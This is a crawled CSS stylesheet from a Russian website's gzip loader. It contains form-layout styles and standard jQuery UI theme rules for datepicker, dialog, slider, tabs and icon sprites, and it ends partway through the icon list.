request_url: https://migrantweb.ru/gzip_loader.php?file=bx_templ_css_0aaaefe5f70264a8e276a91aa4da6583.css
body_size: 10174
content:
.form_advanced_wrapper{overflow:hidden}.form_advanced_table{position:relative;width:100%}.form_advanced_table .bx-form-fields-wrapper{margin:0px;padding:0px;border:none}.form_advanced_table .bx-form-fields-wrapper:first-child .bx-form-element:first-child{margin-top:0}.form_advanced_table .bx-form-element{position:relative}.form_advanced_table .bx-form-block-header,
.form_advanced_table .bx-form-block-headers{position:relative;background-color:rgba(0, 0, 0, 0.1);text-align:left;font-weight:normal}.form_advanced_table .bx-form-block-header .bx-form-block-header-collapse{position:absolute;top:0px;right:0px;padding:10px
5px}.form_advanced_table .bx-form-block-header .bx-form-block-header-collapse
i{min-width:16px;min-height:16px;margin-top:3px;text-align:center;font-size:16px;color:#999;cursor:pointer}.form_advanced_table .bx-form-block-headers
.header{position:relative;float:left;width:50%}.form_advanced_table .bx-form-caption{vertical-align:top;white-space:nowrap}.form_advanced_table .input_wrapper_wraptext,
.form_advanced_table .bx-form-value
label{white-space:normal}.form_advanced_table .bx-form-combined
b{text-transform:capitalize}.form_advanced_table .bx-form-caption{margin-bottom:5px;text-align:left;text-transform:capitalize}.form_advanced_table .bx-form-block-header .bx-form-caption{margin:0px;padding:10px
5px;text-align:center}.input_wrapper{position:relative;float:none}.bx-form-element-multiplyable
.input_wrapper{margin-top:20px}.bx-form-element-multiplyable .input_wrapper:first-child{margin-top:0px}.input_wrapper_input_set{float:none;margin: -10px -5px 0px -5px;padding:0px}.input_wrapper_input_set .bx-btn{margin:10px
5px 0px 5px}.input_wrapper_text,.input_wrapper_select,.input_wrapper_select_box,.input_wrapper_select_multiple,.input_wrapper_email,.input_wrapper_url,.input_wrapper_date,.input_wrapper_datetime,.input_wrapper_password,.input_wrapper_number{height:38px;padding:0px;border:none;background-color:transparent}.input_wrapper_slider,.input_wrapper_range,.input_wrapper_doublerange{height:auto;padding:4px;background-color:#fff}.input_wrapper_select_multiple{height:160px}.form_input_text,.form_input_textarea,.form_input_email,.form_input_url,.form_input_date,.form_input_datetime,.form_input_password,.form_input_number,.form_input_slider,.form_input_range,.form_input_doublerange,.form_input_select,.form_input_select_multiple{width:100%;height:100%;padding:0px
10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-color:#999;border-width:1px;border-style:solid;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#fff;outline:none}.form_input_textarea{margin:0px;padding:5px}.form_input_textarea{width:100%;height:157px;resize:none;background-color:#fff}.form_input_file{position:fixed;top: -1000px;border:none;background-color:transparent}.form_input_radio,.form_input_checkbox{vertical-align:middle}.form_input_radio{margin-top:0;margin-bottom:0}.input_wrapper
label{vertical-align:middle}.form_advanced_table .bx-form-combined
.input_wrapper{width:auto}.form_advanced_table .bx-form-required{padding-right:5px;color:red}.form_advanced_table .bx-form-info,
.form_advanced_table .bx-form-error{padding-left:5px}.form_advanced_table
.form_input_multiply_path{display:none}.form_advanced_table .bx-btn.form_input_multiply_add,
.form_advanced_table .bx-btn.form_input_multiply_other,
.form_advanced_table .bx-btn.form_input_multiply_remove,
.form_advanced_table .bx-btn.form_input_multiply_select{margin:10px
10px 0px 0px;padding:0px
20px}.form_advanced_table .sys-icon.multiply_add_button,
.form_advanced_table .sys-icon.multiply_remove_button,
.form_advanced_table .sys-icon.multiply_other_button,
.form_advanced_table .sys-icon.reload_button,
.form_advanced_table .bx-form-info .sys-icon,
.form_advanced_table .bx-form-error .sys-icon{cursor:pointer}.form_advanced_table .bx-form-info .sys-icon{color:rgba(0, 0, 0, 0.5);cursor:help}.form_advanced_table .bx-form-error{display:none}.form_advanced_table .bx-form-error .sys-icon{color:#c00;cursor:help}.form_advanced_table .bx-form-element-error .bx-form-error{display:inline}.form_advanced .ui-slider,
.input_wrapper_doublerange .ui-slider{width:auto;margin-top:2px;margin-left:4px;margin-right:9px}.input_wrapper .ui-slider .ui-slider-handle{margin-top:-1px;padding-left:1px;padding-right:2px;height:16px;line-height:16px;text-decoration:none;cursor:pointer;font-size:12px;text-align:center}#float_info{max-width:300px;padding:5px;background-color:#FFFFD7;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-webkit-box-shadow:0 0px 1px rgba(0, 0, 0, 0.9);-moz-box-shadow:0 0px 1px rgba(0, 0, 0, 0.9);box-shadow:0 0px 1px rgba(0,0,0,0.9);box-sizing:border-box}.form_input_toggle_html{margin-top:5px}.bx-form-element-file
.input_wrapper.input_wrapper_file{margin-top: -10px}.bx-form-element-file .bx-btn.form_input_multiply_path{display:block;margin:10px
10px 0px 0px;padding:0
10px;background-color:transparent;background-image:none;border-width:0px;border-radius:0px;box-shadow:none;filter:none;text-shadow:none;text-transform:none;font-weight:normal;color:rgba(0, 0, 0, 0.7);cursor:auto}.bx-form-element-file .bx-btn.form_input_multiply_path:hover,
.bx-form-element-file .bx-btn.form_input_multiply_path:active{top:0px;background-color:transparent;box-shadow:none;color:rgba(0, 0, 0, 0.7)}.bx-form-element-select_box .bx-btn{margin:10px
10px 0px 0px;padding:0px
20px}.input_wrapper_select_box{margin-top:20px}.input_wrapper_select_box:first-child{margin-top:0px}.location_wrapper>div:first-child{margin-bottom:5px}.location_wrapper
.form_input_metric{width:auto}.location_wrapper .form_input_distance,
.location_wrapper
.form_input_zip{padding:1px;width:50px}::-webkit-calendar-picker-indicator{display:none}.input_wrapper_textarea .mce-tinymce{box-sizing:border-box}.bx-form-input-emoji{position:absolute;top:0px;right:5px;height:38px;line-height:38px;font-size:28px;color:rgba(2,136,209,1.0)}.emojiPickerIconWrap{height:100%}.emojiPickerIconWrap
input{padding-right:30px}.form_advanced_table{border:none}.form_advanced_table .bx-form-block-header,
.form_advanced_table .bx-form-block-headers{background-color:rgba(0,0,0,0.0)}.form_input_text,.form_input_textarea,.form_input_email,.form_input_url,.form_input_date,.form_input_datetime,.form_input_password,.form_input_number,.form_input_slider,.form_input_range,.form_input_doublerange,.form_input_select{border-color:rgba(0,0,0,0.1);background-color:rgba(0,0,0,0.05)}.form_input_text:focus,.form_input_textarea:focus,.form_input_email:focus,.form_input_url:focus,.form_input_date:focus,.form_input_datetime:focus,.form_input_password:focus,.form_input_number:focus,.form_input_slider:focus,.form_input_range:focus,.form_input_doublerange:focus,.form_input_select:focus{border-color:#33c0f8;background-color:#fff}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin: -1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent: -99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,
.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top: -5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom: -5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right: -5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left: -5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left: -5px;bottom: -5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left: -5px;top: -5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right: -5px;top: -5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px
dotted black}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:2px;padding: .5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left: .7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left: .5em;top:50%;margin-top: -8px}.ui-accordion .ui-accordion-content{padding:1em
2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right: .1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding: .4em 1em}.ui-button-icon-only .ui-button-text,
.ui-button-icons-only .ui-button-text{padding: .4em;text-indent: -9999999px}.ui-button-text-icon-primary .ui-button-text,
.ui-button-text-icons .ui-button-text{padding: .4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,
.ui-button-text-icons .ui-button-text{padding: .4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding: .4em 1em}.ui-button-icon-only .ui-icon,
.ui-button-text-icon-primary .ui-icon,
.ui-button-text-icon-secondary .ui-icon,
.ui-button-text-icons .ui-icon,
.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top: -8px}.ui-button-icon-only .ui-icon{left:50%;margin-left: -8px}.ui-button-text-icon-primary .ui-button-icon-primary,
.ui-button-text-icons .ui-button-icon-primary,
.ui-button-icons-only .ui-button-icon-primary{left: .5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,
.ui-button-text-icons .ui-button-icon-secondary,
.ui-button-icons-only .ui-button-icon-secondary{right: .5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right: -.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding: .2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding: .2em 0}.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,
.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next
span{display:block;position:absolute;left:50%;margin-left: -8px;top:50%;margin-top: -8px}.ui-datepicker .ui-datepicker-title{margin:0
2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title
select{font-size:1em;margin:1px
0}.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker
table{width:100%;font-size: .9em;border-collapse:collapse;margin:0
0 .4em}.ui-datepicker
th{padding: .7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker
td{border:0;padding:1px}.ui-datepicker td span,
.ui-datepicker td
a{display:block;padding: .2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin: .7em 0 0 0;padding:0
.2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane
button{float:right;margin: .5em .2em .4em;cursor:pointer;padding: .2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group
table{width:95%;margin:0
auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,
.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane
button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,
.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{overflow:hidden;position:absolute;top:0;left:0;padding: .2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding: .4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin: .1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right: .3em;top:50%;width:20px;margin: -10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding: .5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top: .5em;padding: .3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane
button{margin: .5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right: -5px;bottom: -5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:none}.ui-menu .ui-menu{margin-top: -3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url([data-uri])}.ui-menu .ui-menu-divider{margin:5px
-2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-menu-item
a{text-decoration:none;display:block;padding:2px
.4em;line-height:1.5;min-height:0;font-weight:normal}.ui-menu .ui-menu-item a.ui-state-focus,
.ui-menu .ui-menu-item a.ui-state-active{font-weight:normal;margin: -1px}.ui-menu .ui-state-disabled{font-weight:normal;margin: .4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled
a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item
a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top: .2em;left: .2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin: -1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url(https://migrantweb.ru//plugins/jquery/themes/images/animated-overlay.gif);height:100%;filter:alpha(opacity=25);opacity:0.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size: .7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,
.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height: .8em}.ui-slider-horizontal .ui-slider-handle{top: -.3em;margin-left: -.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width: .8em;height:100px}.ui-slider-vertical .ui-slider-handle{left: -.3em;margin-left:0;margin-bottom: -.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:0;margin: .2em 0;vertical-align:middle;margin-left: .4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size: .5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:none;border-bottom:none;border-right:none}.ui-spinner .ui-icon{position:absolute;margin-top: -8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position: -65px -16px}.ui-tabs{position:relative;padding: .2em}.ui-tabs .ui-tabs-nav{margin:0;padding: .2em .2em 0}.ui-tabs .ui-tabs-nav
li{list-style:none;float:left;position:relative;top:0;margin:1px
.2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding: .5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom: -1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,
.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,
.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em
1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,
.ui-widget select,
.ui-widget textarea,
.ui-widget
button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px
solid #aaa;background:#fff url(https://migrantweb.ru//plugins/jquery/themes/images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222}.ui-widget-content
a{color:#222}.ui-widget-header{border:1px
solid #aaa;background:#ccc url(https://migrantweb.ru//plugins/jquery/themes/images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;color:#222;font-weight:bold}.ui-widget-header
a{color:#222}.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default{border:1px
solid #d3d3d3;background:#e6e6e6 url(https://migrantweb.ru//plugins/jquery/themes/images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#555}.ui-state-default a,
.ui-state-default a:link,
.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus{border:1px
solid #999;background:#dadada url(https://migrantweb.ru//plugins/jquery/themes/images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-hover a,
.ui-state-hover a:hover,
.ui-state-hover a:link,
.ui-state-hover a:visited,
.ui-state-focus a,
.ui-state-focus a:hover,
.ui-state-focus a:link,
.ui-state-focus a:visited{color:#212121;text-decoration:none}.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active{border:1px
solid #aaa;background:#fff url(https://migrantweb.ru//plugins/jquery/themes/images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-active a,
.ui-state-active a:link,
.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,
.ui-widget-content .ui-state-highlight,
.ui-widget-header .ui-state-highlight{border:1px
solid #fcefa1;background:#fbf9ee url(https://migrantweb.ru//plugins/jquery/themes/images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,
.ui-widget-content .ui-state-highlight a,
.ui-widget-header .ui-state-highlight
a{color:#363636}.ui-state-error,
.ui-widget-content .ui-state-error,
.ui-widget-header .ui-state-error{border:1px
solid #cd0a0a;background:#fef1ec url(https://migrantweb.ru//plugins/jquery/themes/images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,
.ui-widget-content .ui-state-error a,
.ui-widget-header .ui-state-error
a{color:#cd0a0a}.ui-state-error-text,
.ui-widget-content .ui-state-error-text,
.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,
.ui-widget-content .ui-priority-primary,
.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,
.ui-widget-content .ui-priority-secondary,
.ui-widget-header .ui-priority-secondary{opacity: .7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,
.ui-widget-content .ui-state-disabled,
.ui-widget-header .ui-state-disabled{opacity: .35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,
.ui-widget-content .ui-icon{background-image:url(https://migrantweb.ru//plugins/jquery/themes/images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(https://migrantweb.ru//plugins/jquery/themes/images/ui-icons_222222_256x240.png)}.ui-state-default .ui-icon{background-image:url(https://migrantweb.ru//plugins/jquery/themes/images/ui-icons_888888_256x240.png)}.ui-state-hover .ui-icon,
.ui-state-focus .ui-icon{background-image:url(https://migrantweb.ru//plugins/jquery/themes/images/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon{background-image:url(https://migrantweb.ru//plugins/jquery/themes/images/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(https://migrantweb.ru//plugins/jquery/themes/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,
.ui-state-error-text .ui-icon{background-image:url(https://migrantweb.ru//plugins/jquery/themes/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position: -16px 0}.ui-icon-carat-1-e{background-position: -32px 0}.ui-icon-carat-1-se{background-position: -48px 0}.ui-icon-carat-1-s{background-position: -64px 0}.ui-icon-carat-1-sw{background-position: -80px 0}.ui-icon-carat-1-w{background-position: -96px 0}.ui-icon-carat-1-nw{background-position: -112px 0}.ui-icon-carat-2-n-s{background-position: -128px 0}.ui-icon-carat-2-e-w{background-position: -144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position: -16px -16px}.ui-icon-triangle-1-e{background-position: -32px -16px}.ui-icon-triangle-1-se{background-position: -48px -16px}.ui-icon-triangle-1-s{background-position: -64px -16px}.ui-icon-triangle-1-sw{background-position: -80px -16px}.ui-icon-triangle-1-w{background-position: -96px -16px}.ui-icon-triangle-1-nw{background-position: -112px -16px}.ui-icon-triangle-2-n-s{background-position: -128px -16px}.ui-icon-triangle-2-e-w{background-position: -144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position: -16px -32px}.ui-icon-arrow-1-e{background-position: -32px -32px}.ui-icon-arrow-1-se{background-position: -48px -32px}.ui-icon-arrow-1-s{background-position: -64px -32px}.ui-icon-arrow-1-sw{background-position: -80px -32px}.ui-icon-arrow-1-w{background-position: -96px -32px}.ui-icon-arrow-1-nw{background-position: -112px -32px}.ui-icon-arrow-2-n-s{background-position: -128px -32px}.ui-icon-arrow-2-ne-sw{background-position: -144px -32px}.ui-icon-arrow-2-e-w{background-position: -160px -32px}.ui-icon-arrow-2-se-nw{background-position: -176px -32px}.ui-icon-arrowstop-1-n{background-position: -192px -32px}.ui-icon-arrowstop-1-e{background-position: -208px -32px}.ui-icon-arrowstop-1-s{background-position: -224px -32px}.ui-icon-arrowstop-1-w{background-position: -240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position: -16px -48px}.ui-icon-arrowthick-1-e{background-position: -32px -48px}.ui-icon-arrowthick-1-se{background-position: -48px -48px}.ui-icon-arrowthick-1-s{background-position: -64px -48px}.ui-icon-arrowthick-1-sw{background-position: -80px -48px}.ui-icon-arrowthick-1-w{background-position: -96px -48px}.ui-icon-arrowthick-1-nw{background-position: -112px -48px}.ui-icon-arrowthick-2-n-s{background-position: -128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position: -144px -48px}.ui-icon-arrowthick-2-e-w{background-position: -160px -48px}.ui-icon-arrowthick-2-se-nw{background-position: -176px -48px}.ui-icon-arrowthickstop-1-n{background-position: -192px -48px}.ui-icon-arrowthickstop-1-e{background-position: -208px -48px}.ui-icon-arrowthickstop-1-s{background-position: -224px -48px}.ui-icon-arrowthickstop-1-w{background-position: -240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position: -16px -64px}.ui-icon-arrowreturnthick-1-e{background-position: -32px -64px}.ui-icon-arrowreturnthick-1-s{background-position: -48px -64px}.ui-icon-arrowreturn-1-w{background-position: -64px -64px}.ui-icon-arrowreturn-1-n{background-position: -80px -64px}.ui-icon-arrowreturn-1-e{background-position: -96px -64px}.ui-icon-arrowreturn-1-s{background-position: -112px -64px}.ui-icon-arrowrefresh-1-w{background-position: -128px -64px}.ui-icon-arrowrefresh-1-n{background-position: -144px -64px}.ui-icon-arrowrefresh-1-e{background-position: -160px -64px}.ui-icon-arrowrefresh-1-s{background-position: -176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position: -16px -80px}.ui-icon-extlink{background-position: -32px -80px}.ui-icon-newwin{background-position: -48px -80px}.ui-icon-refresh{background-position: -64px -80px}.ui-icon-shuffle{background-position: -80px -80px}.ui-icon-transfer-e-w{background-position: -96px -80px}.ui-icon-transferthick-e-w{background-position: -112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position: -16px -96px}.ui-icon-document{background-position: -32px -96px}.ui-icon-document-b{background-position: -48px -96px}.ui-icon-note{background-position: -64px -96px}.ui-icon-mail-closed{background-position: -80px -96px}.ui-icon-mail-open{background-position: -96px -96px}.ui-icon-suitcase{background-position: -112px -96px}.ui-icon-comment{background-position: -128px -96px}.ui-icon-person{background-position: -144px -96px}.ui-icon-print{background-position: -160px -96px}.ui-icon-trash{background-position: -176px -96px}.ui-icon-locked{background-position: -192px -96px}.ui-icon-unlocked{background-position: -208px -96px}.ui-icon-bookmark{background-position: -224px -96px}.ui-icon-tag{background-position: -240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position: -16px -112px}.ui-icon-calendar{background-position: -32px -112px}.ui-icon-cart{background-position: -48px -112px}.ui-icon-pencil{background-position: -64px -112px}.ui-icon-clock{background-position: -80px -112px}.ui-icon-disk{background-position: -96px -112px}.ui-icon-calculator{background-position: -112px -112px}.ui-icon-zoomin{background-position: -128px -112px}.ui-icon-zoomout{background-position: -144px -112px}.ui-icon-search{background-position: -160px -112px}.ui-icon-wrench{background-position: -176px -112px}.ui-icon-gear{background-position: -192px -112px}.ui-icon-heart{background-position: -208px -112px}.ui-icon-star{background-position: -224px -112px}.ui-icon-link{background-position: -240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position: -16px -128px}.ui-icon-plusthick{background-position: -32px -128px}.ui-icon-minus{background-position: -48px -128px}.ui-icon-minusthick{background-position: -64px -128px}.ui-icon-close{background-position: -80px -128px}.ui-icon-closethick{background-position: -96px -128px}.ui-icon-key{background-position: -112px -128px}.ui-icon-lightbulb{background-position: -128px -128px}.ui-icon-scissors{background-position: -144px -128px}.ui-icon-clipboard{background-position: -160px -128px}.ui-icon-copy{background-position: -176px -128px}.ui-icon-contact{background-position: -192px -128px}.ui-icon-image{background-position: -208px -128px}.ui-icon-video{background-position: -224px -128px}.ui-icon-script{background-position: -240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position: -16px -144px}.ui-icon-notice{background-position: -32px -144px}.ui-icon-help{background-position: -48px -144px}.ui-icon-check{background-position: -64px -144px}.ui-icon-bullet{background-position: -80px -144px}.ui-icon-radio-on{background-position: -96px -144px}.ui-icon-radio-off{background-position: -112px -144px}.ui-icon-pin-w{background-position: -128px -144px}.ui-icon-pin-s{background-position: -144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position: -16px -160px}.ui-icon-seek-next{background-position: -32px -160px}.ui-icon-seek-prev{background-position: -48px -160px}.ui-icon-seek-end{background-position: -64px -160px}.ui-icon-seek-start{background-position: -80px -160px}.ui-icon-seek-first{background-position: -80px -160px}.ui-icon-stop{background-position: -96px -160px}.ui-icon-eject{background-position: -112px -160px}.ui-icon-volume-off{background-position: -128px -160px}.ui-icon-volume-on{background-position: -144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position: -16px -176px}.ui-icon-signal{background-position: -32px -176px}.ui-icon-battery-0{background-position: -48px -176px}.ui-icon-battery-1{background-position: -64px -176px}.ui-icon-battery-2{background-position: -80px 